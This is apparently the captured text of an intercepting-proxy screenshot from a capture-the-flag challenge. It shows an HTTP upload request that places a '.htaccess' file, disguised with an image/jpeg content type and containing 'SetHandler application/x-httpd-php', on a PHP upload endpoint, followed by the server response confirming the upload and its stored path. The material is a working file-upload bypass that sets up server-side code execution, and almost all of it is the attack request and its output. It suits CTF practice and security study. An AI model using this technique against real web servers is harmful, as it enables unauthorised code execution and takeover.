 Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 23d8d74e-e4ec-4d9e-9011-31d79ed608cc.merak-ctf.site
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------421227536119960847972959768223
8 Content-Length: 383
9 Origin: http://23d8d74e-e4ec-4d9e-9011-31d79ed608cc.merak-ctf.site
10 DNT: 1
11 Connection: close
12 Referer:
http://23d8d74e-e4ec-4d9e-9011-31d79ed608cc.merak-ctf.site/index.php
13 Cookie: PHPSESSID=42bafff93b0cadb4e7ecd973a28e5d14
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------421227536119960847972959768223
17 Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
18 Content-Type: image/jpeg
19
20 SetHandler application/x-httpd-php
21 -----------------------------421227536119960847972959768223
22 Content-Disposition: form-data; name="submit"
23
24 □□□□
25 -----------------------------421227536119960847972959768223--
26
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 27 Mar 2020 12:05:30 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 213
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11
12
13 <meta charset="utf-8"><br />
14 <b>Warning</b>:  mkdir(): File exists in <b>/var/www/html/upload.php</
b> on line <b>23</b><br />
15 /var/www/html/upload/cd05221f7d9ce54cf536fd72f4915252/.htaccess
succesfully uploaded!